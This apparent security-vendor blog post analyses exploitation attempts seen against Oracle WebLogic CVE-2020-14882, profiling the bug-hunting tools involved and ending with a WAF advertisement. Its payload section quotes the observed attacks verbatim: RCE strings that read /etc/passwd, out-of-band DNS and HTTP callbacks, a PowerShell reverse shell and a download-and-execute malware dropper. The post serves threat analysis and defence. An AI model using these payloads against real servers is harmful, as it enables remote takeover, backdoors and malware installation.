Introduction
Popular within the commercial sphere, Oracle WebLogic Server is a scalable enterprise Java platform application server for Java-based web applications. When a vulnerability is discovered in WebLogic, hackers will try to exploit it ASAP.
And it’s not only hackers - bug hunters also want to make a quick buck and report the organization’s vulnerability.
Oracle WebLogic Unauthenticated Complete Takeover RCE (CVE-2020–14882)
This vulnerability is an unauthenticated Remote Code Execution (RCE), which means you need to send a single HTTP request to the vulnerable WebLogic server to exploit it, and you don’t need to be authenticated to take control of the server.
A video showing the Proof Of Concept (POC) was released on October 28, 2020, and a detailed report of the vulnerability was published on Medium on the same day.
Bug hunters
Nowadays, hunting for bugs and earning money is a common practice.
To make their job easier, bug hunters create many tools and automated scanning systems to find and exploit bugs - allowing them to be the first to find the bug and earn money.
These automated systems are an orchestration of multiple tools.
The outcome of the scans the perform is information about a company - information on the domains, sub-domains, technological stack, IPs, and more that’s stored in databases.
When a new vulnerability, like WebLogic RCE, is discovered, the bug hunter can pull all the domains that run WebLogic and try to exploit it with a push of a button.
“Nuclei” is one of these tools - a highly customizable tool that allows you to identify vulnerabilities and exploit them using pre-defined templates.
With this tool, you can attack multiple targets at once, thereby increasing your chances of success.
These templates contain all the data needed to exploit a specific vulnerability, such as URL, parameters, and payloads.
You can find many templates added by the community in the GitHub repository, but you can also create your templates.
Exploitation
When this kind of vulnerability is published, hackers don’t waste time and will try to exploit it before the vendor and associated companies apply a patch.
At Imperva, we have built-in security mechanisms to protect against zero-day attacks, including RCE, on different platforms.
When CVE-2020–14882 was published, we searched our data to find exploitation attempts, and found the following:
The first exploitation attempt was made on October 28, the same day the POC was published.
The attempt was made by the above-mentioned tools as well as a very popular tool in the bug bounty community, Nuclei.


The template to exploit CVE-2020-14882 was uploaded on the public “Nuclei” template repository on October 29, a day after we saw the first exploitation attempt using “Nuclei”.
On October 28, we saw many user-agents, indicating the bug hunter had carried out the exploitation:
- Nuclei - Open-source project (github.com/projectdiscovery/nuclei)
- Bug Bounty
- Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36 -- [ethical-bugbot]@protonmail.com
- Fuzz Faster U Fool v1.2.0-git
- httpx - Open-source project (github.com/projectdiscovery/httpx)
All these user-agents are related to tools used by bug hunters.

Many of the exploitation attempts were carried out by Golang-based tools.
For example, “Nuclei”, “Fuzz Faster U” and “httpx” are all written in Golang and used by the bug bounty community.
Types of payloads observed
Information disclosure
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('type C:\Windows\win.ini');")
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('cat /etc/passwd');")
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('ls');")`
Reconnaissance / probing

- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('nslookup xxxxxx.d.requestbin.net');");
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('curl hxxp://xxxxxxxx.ceye.io');");
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('nslookup xxxxxxxxx.0efp3gmy20ijk3tx20mqollbd2jtfh4.burpcollaborator.net')")
- com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext("http://xx.xx.xx.xxx:xxxxx")
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('ping.exe -n xxxxxxxxx.burpcollaborator.net');");
Backdoors
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec("powershell.exe -nop -c "$client = New-Object System.Net.Sockets.TCPClient("xxx.xx.xxx.xxx",1447);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>
Malware
- com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('powershell -Command (New-Object System.Net.WebClient).DownloadFile('hxxp:/x.x.x.x.xmring.com/update.exe','update.exe');(New-Object -com Shell.Application).ShellExecute('update.exe');');");
Hackers and bug hunters use a very common method - “spray and pray”. They send exploits to multiple targets in a hope that one of the systems is vulnerable and it will trigger the payload.
The payload used is an out-of-band communication channel like DNS and HTTP.
In the payload, you can see the use of “burp collaborator” and “requestbin.net”.
Both services allow receiving a DNS query triggered by the payload.
Conclusion
It’s not only malicious actors that try to exploit vulnerabilities - but also people who want to make companies more secure.
We’re constantly on the lookout for new vulnerabilities to make sure our customers are protected.
Imperva WAF has different security mechanisms to detect zero-day attacks. In the case of WebLogic RCE CVE-2020–14882, the attacks were detected and blocked out of the box.
Try Imperva for Free
Protect your business for 30 days on Imperva.